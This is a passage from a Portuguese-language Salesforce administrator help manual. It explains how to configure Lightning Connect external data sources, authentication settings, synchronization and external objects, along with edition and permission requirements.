

- **4.** Selecione o protocolo de autenticação.
	- **•** Se você selecionar **Autenticação por senha**, insira o nome de usuário e a senha para acessar o sistema externo. Disponível apenas quando a classe DataSource. Provider declara o recurso de autenticação BASIC.
	- **•** Se você selecionar **OAuth 2.0**, preencha os campos a seguir.

O OAuth 2.0 está disponível apenas quando a classe DataSource.Provider declara o recurso de autenticação OAUTH.





### **5.** Clique em **Salvar**.

**6.** Clique em **Validar e sincronizar** e confirme que a conexão foi bem-sucedida.

Esta etapa também chama o método sync() na classe DataSource.Connection para obter a lista de tabelas que pode ser sincronizada para criar objetos externos e seus campos.

- **7.** Opcionalmente, selecione tabelas e clique em **Sincronizar** para fazer o seguinte em cada tabela selecionada:
	- **•** Criar automaticamente um objeto externo do Salesforce.
	- **•** Criar automaticamente um campo personalizado para cada coluna de tabela que seja compatível com um tipo de campo de metadados do Salesforce.
	- Nota: Antes de sincronizar, é importante que você entenda as considerações descritas nestes tópicos.
		- **•** [Considerações sobre sincronização para o Lightning Connect todos os adaptadores](#page-4861-0) na página 4856
		- **•** [Considerações de sincronização para Lightning Connect adaptador personalizado](#page-4865-0) na página 4860

Em vez disso, você pode optar por criar manualmente os objetos externos e campos personalizados que são mapeados aos dados externos. Isso lhe permite personalizar os nomes de objetos externos, decidir para quais colunas de tabela serão criados campos personalizados e personalizar os nomes de campos personalizados. No entanto, essa abordagem toma mais tempo e requer manutenção manual.

### CONSULTE TAMBÉM:

[Acessar dados externos com um adaptador personalizado para Lightning Connect](#page-4911-0) [Configurações de autenticação de armazenamento para sistemas externos](#page-4922-0) [Credenciais nomeadas](#page-985-0)

### <span id="page-4916-0"></span>Considerações para Lightning Connect — adaptador personalizado

Entenda os comportamentos especiais, limites e recomendações de uso do adaptador personalizado para o Lightning Connect.

Revise também as considerações aplicáveis a todos os adaptadores do Lightning Connect.

[Considerações do Apex para Lightning Connect — adaptador personalizado](#page-4916-1)

Entenda os limites e considerações para criar adaptadores personalizados do Lightning Connect com o Apex Connector Framework.

CONSULTE TAMBÉM:

<span id="page-4916-1"></span>[Considerações sobre o Lightning Connect – todos os adaptadores](#page-4858-0)

Considerações do Apex para Lightning Connect — adaptador personalizado

Entenda os limites e considerações para criar adaptadores personalizados do Lightning Connect com o Apex Connector Framework.

- **•** Limitações de tipo de dados:
	- **–** Duplo o valor perde precisão além de 18 dígitos significativos. Para maior precisão, use decimais em vez de duplos.
	- **–** String se o comprimento for maior que 255 caracteres, a string será mapeada para um campo de área de texto longo no Salesforce.
- **•** Adaptadores personalizados para o Lightning Connect estão sujeitos às mesmas limitações que qualquer outro Apex code. Por exemplo:
	- **–** Todos os limites do controlador do Apex se aplicam.
	- **–** Chamadas Apex não são permitidas após operações de data manipulation language (DML) na mesma transação. Portanto, não é possível atualizar um registro do Salesforce e realizar uma chamada do Apex na mesma transação.

### CONSULTE TAMBÉM:

[Adaptador personalizado para Lightning Connect](#page-4910-1) [Considerações sobre compatibilidade do Salesforce com Lightning Connect – todos os adaptadores](#page-4859-0) [Guia do desenvolvedor do Apex](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/langCon_apex_primitives.htm): Tipos de dados primitivos Guia do desenvolvedor do Apex[: Limites e controladores de execução](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_gov_limits.htm) Guia do desenvolvedor do Apex[: Limites e limitações de chamada](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_callouts_timeouts.htm)

### EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Developer Edition** 

Disponível por um custo extra em: Edições **Enterprise**, **Performance** e **Unlimited**

### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Developer Edition** 

## <span id="page-4917-0"></span>Definir origens de dados externas

Crie origens de dados externas para se conectar a conteúdos e dados armazenados fora da sua organização do Salesforce.

- **1.** Em Configuração, insira *Origens de dados externas* na caixa Busca rápida e selecione **Origens de dados externas**.
- **2.** Clique em **Nova origem de dados externa**. Para modificar uma origem de dados externa, clique em **Editar**.
- **3.** Conclua as etapas para o seu tipo de origem de dados externa.
	- **•** [Files Connect: Google Drive](https://help.salesforce.com/HTViewHelpDoc?id=admin_files_connect_google_xds.htm)
	- **•** [Files Connect: SharePoint 2010 ou 2013](https://help.salesforce.com/HTViewHelpDoc?id=admin_files_connect_sp_xds.htm)
	- **•** [Files Connect: SharePoint Online ou OneDrive para Business](https://help.salesforce.com/HTViewHelpDoc?id=admin_files_connect_sp_online_xds.htm)
	- **•** [URL simples: dados de outro domínio da Web](https://help.salesforce.com/HTViewHelpDoc?id=admin_files_simple_url_xds.htm)
	- **•** [Lightning Connect: OData 2.0](#page-4895-0)
	- **•** [Lightning Connect: OData 4.0](#page-4895-0)
	- **•** [Lightning Connect: Salesforce](#page-4887-0)
	- **•** [Lightning Connect: personalizado](#page-4913-0)

CONSULTE TAMBÉM:

[Lightning Connect](#page-4854-0)

### EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

O Lightning Connect está disponível em: **Developer** Edition e, por um custo extra, em: Edições

### **Enterprise**, **Performance** e **Unlimited**

O Files Connect para origens de dados externas baseadas em nuvem está disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

O Files Connect para origens de dados externas locais está disponível por um custo extra em: Edições

**Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para criar e editar uma origem de dados externa:

**•** "Personalizar aplicativo"

## <span id="page-4918-0"></span>Validar e sincronizar uma origem de dados externa

Depois de configurar uma origem de dados externa, sincronize-a para mapear suas tabelas a objetos externos na organização do Salesforce. O conteúdo e os dados dos objetos externos aparecerão na pesquisa federada, juntamente com o conteúdo e os dados do Salesforce.



- **•** A sincronização cria ou substitui objetos externos do Salesforce que são mapeados ao esquema do sistema externo. A sincronização não copia dados para a organização do Salesforce nem grava dados da organização no sistema externo.
- **•** A sincronização é realizada uma única vez. Se o esquema do sistema externo for alterado, as alterações não serão sincronizadas automaticamente com a organização do Salesforce. Você terá que sincronizar novamente os objetos para refletir as alterações no sistema externo.
- **•** Cada organização pode ter até 100 objetos externos. A sincronização falhará se esse limite da organização for excedido.
- **•** Para origens de dados externas do Lightning Connect, não deixe de ler e entender as considerações sobre sincronização. Consulte [Considerações sobre sincronização para o](#page-4861-0) [Lightning Connect – todos os adaptadores](#page-4861-0) na página 4856.
- **1.** Em Configuração, insira *Origens de dados externas* na caixa Busca rápida e selecione **Origens de dados externas**.
- **2.** Clique no nome da origem de dados externa.
- **3.** Clique em **Validar e sincronizar** e confirme que a conexão foi bem-sucedida.
- **4.** Selecione tabelas e clique em **Sincronizar** para fazer o seguinte em cada tabela selecionada:
	- **•** Criar automaticamente um objeto externo do Salesforce.
	- **•** Criar automaticamente um campo personalizado para cada coluna de tabela que seja compatível com um tipo de campo de metadados do Salesforce.
- Exemplo: A página de detalhes da origem de dados externa resultante incluirá uma lista de objetos externos relacionados, como esta.



### **EDIÇÕES**

Disponível em: Salesforce Classic e Lightning Experience

O Lightning Connect está disponível em: **Developer** Edition e, por um custo extra, em: Edições

**Enterprise**, **Performance** e **Unlimited**

O Files Connect para origens de dados externas baseadas em nuvem está disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

O Files Connect para origens de dados externas locais está disponível por um custo extra em: Edições

**Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para criar um objeto externo em uma origem de dados externa:

**•** "Personalizar aplicativo"

CONSULTE TAMBÉM:

[Lightning Connect](#page-4854-0)

## <span id="page-4919-0"></span>Definir objetos externos

As tabelas em origens de dados externas são mapeadas para objetos externos no Salesforce, combinando todos os dados e todo o conteúdo na pesquisa federada.

Os objetos externos são semelhantes a objetos personalizados, mas são mapeados a dados armazenados fora da sua organização do Salesforce. Cada objeto externo depende de uma definição de origem de dados externa para se conectar aos dados do sistema externo. Cada definição de objeto externo é mapeada a uma tabela de dados no sistema externo. Cada campo do objeto externo é mapeado a uma coluna de tabela no sistema externo. Os objetos externos permitem que seus usuários e a plataforma Force.com pesquisem e interajam com dados externos.

## Nota:

- **•** Cada organização pode ter até 100 objetos externos.
- **•** Se o sistema externo permitir, recomendamos que você [sincronize](#page-4918-0) as origens de dados externas para criar automaticamente objetos externos relacionados. É possível, em vez disso, optar por definir objetos externos manualmente para personalizar os nomes de objetos externos e criar manualmente os campos personalizados.

Para criar ou modificar um objeto externo:

- **1.** Em Configuração, insira *Objetos externos* na caixa Busca rápida e selecione **Objetos externos**.
- **2.** Clique em **Novo objeto externo** ou em **Editar** para modificar um objeto externo existente.
- **3.** Insira as seguintes informações:



### EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

O Lightning Connect está disponível em: **Developer** Edition e, por um custo extra, em: Edições **Enterprise**, **Performance** e

**Unlimited**

O Files Connect para origens de dados externas baseadas em nuvem está disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

O Files Connect para origens de dados externas locais está disponível por um custo extra em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para criar e editar objetos externos:

**•** "Personalizar aplicativo"



### **4.** Clique em **Salvar**.

- **5.** Na página de detalhes do objeto externo, visualize e modifique os campos personalizados e relacionamentos, layouts de página, conjuntos de campos, layouts de pesquisa, botões e links do objeto externo.
	- **•** Para criar mapeamentos de campo ou acrescentar campos a um objeto externo, clique em **Novo** na lista relacionada Campos e relacionamentos personalizados.

**•** Para atribuir layouts de página diferentes por perfil de usuário, clique em **Atribuições de layout de página**.

### CONSULTE TAMBÉM:

[Acessar dados externos com o adaptador OData 2.0 ou 4.0 para Lightning Connect](#page-4893-0) [Dados de acesso em outra organização com o adaptador do Salesforce para Lightning Connect](#page-4885-0) [Acessar dados externos com um adaptador personalizado para Lightning Connect](#page-4911-0)

## <span id="page-4921-0"></span>Conceder acesso a configurações de autenticação para origens de dados externas

Para origens de dados externas que utilizam autenticação por usuário, conceda acesso aos usuários por meio de conjuntos de permissões e perfis. Ao fazer isso, os usuários podem configurar e gerenciar suas próprias configurações de autenticação para acessar o sistema externo.

- **1.** Em Configuração, insira *Conjuntos de permissões* na caixa Busca rápida e selecione **Conjuntos de permissões** ou **Perfis**.
- **2.** Clique no nome do conjunto de permissões ou perfil que deseja modificar.
- **3.** Execute uma das seguintes opções.
	- **•** No caso de um conjunto de permissões, ou um perfil na interface de usuário de perfil avançada, clique em **Acesso à origem de dados externa** na seção Aplicativos. Em seguida, clique em **Editar**.
	- **•** No caso de um perfil na interface de usuário de perfil avançada, clique em **Editar** na seção Acesso ativado à origem de dados externa.
- **4.** Adicione as origens de dados que você deseja ativar.
- **5.** Clique em **Salvar**.

### CONSULTE TAMBÉM:

[Configurações de autenticação de armazenamento para sistemas externos](#page-4922-0) [Dados de acesso em outra organização com o adaptador do Salesforce para Lightning Connect](#page-4885-0) [Acessar dados externos com o adaptador OData 2.0 ou 4.0 para Lightning Connect](#page-4893-0) [Acessar dados externos com um adaptador personalizado para Lightning Connect](#page-4911-0)

### EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

O Lightning Connect está disponível em: **Developer** Edition e, por um custo extra, em: Edições **Enterprise**, **Performance** e **Unlimited**

O Files Connect para origens de dados externas baseadas em nuvem está disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

O Files Connect para origens de dados externas locais está disponível por um custo extra em: Edições

**Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para editar conjuntos de permissões e perfis de usuário:

**•** "Gerenciar perfis e conjuntos de permissões"

# <span id="page-4922-0"></span>Configurações de autenticação de armazenamento para sistemas externos

### EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Credenciais nomeadas estão disponíveis em: **Todas** as Edições.

O Lightning Connect está disponível em: **Developer** Edition e, por um custo extra, em: Edições **Enterprise**, **Performance** e **Unlimited**.

O Files Connect para origens de dados externas baseadas em nuvem está disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

O Files Connect para origens de dados externas locais está disponível por um custo extra em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

Você ou o seu administrador pode configurar e gerenciar as configurações de autenticação para sistemas externos. Com configurações de autenticação válidas, você pode acessar sistemas externos a partir da organização do Salesforce.

O administrador define sistemas externos em origens de dados externas e credenciais nomeadas. As origens de dados externas especificam como acessar conteúdo ou dados armazenados fora da sua organização do Salesforce. As credenciais nomeadas especificam pontos finais de chamada, que recebem chamadas de serviços da Web da sua organização.

Antes de começar, seu administrador:

- **•** Configura a origem de dados externa ou a credencial nomeada para usar autenticação por usuário.
- **•** Proporciona acesso à origem de dados externa ou credencial nomeada.
- **•** Verifica se sua organização pode se conectar ao sistema externo.
- **•** Informa as configurações de autenticação a serem inseridas.
- **•** Configura a comunidade, se aplicável, usando as guias do Salesforce + o modelo do Visualforce.

Se as configurações ou opções esperadas não estiverem visíveis, entre em contato com o administrador.

**1.** Acesse suas configurações de autenticação para sistemas externos de uma das maneiras a seguir.

A partir de uma comunidade:

- **•** Se você tiver uma licença de comunidade, clique em **Minhas configurações** > **Configurações de autenticação para sistemas externos**.
- **•** Caso contrário, em suas configurações pessoais, insira *Autenticação* e selecione **Configurações de autenticação para sistemas externos**

Em Salesforce, vá até suas configurações pessoais, insira *Autenticação* na caixa Busca rápida e selecione **Configurações de autenticação para sistemas externos**.

- **2.** Clique em **Novo** ou em **Editar**.
- **3.** Preencha os campos.



PERMISSÕES DO USUÁRIO

Para armazenar configurações de autenticação de uma origem de dados externa:

**•** A origem de dados ativada em "Acesso à origem de dados externa"

Para armazenar configurações de autenticação de uma credencial nomeada:

**•** A credencial nomeada ativada sob "Acesso a credencial nomeada"

Para editar as configurações de autenticação de outro usuário para sistemas externos:

**•** "Gerenciar usuários"



- **4.** Selecione o protocolo de autenticação necessário para o sistema externo. Se não tiver certeza de qual opção selecionar, pergunte ao administrador.
	- **•** Se você selecionar **Autenticação por senha**, insira o nome de usuário e a senha para o sistema externo.
	- **•** Se você selecionar **OAuth 2.0**, preencha os campos a seguir.

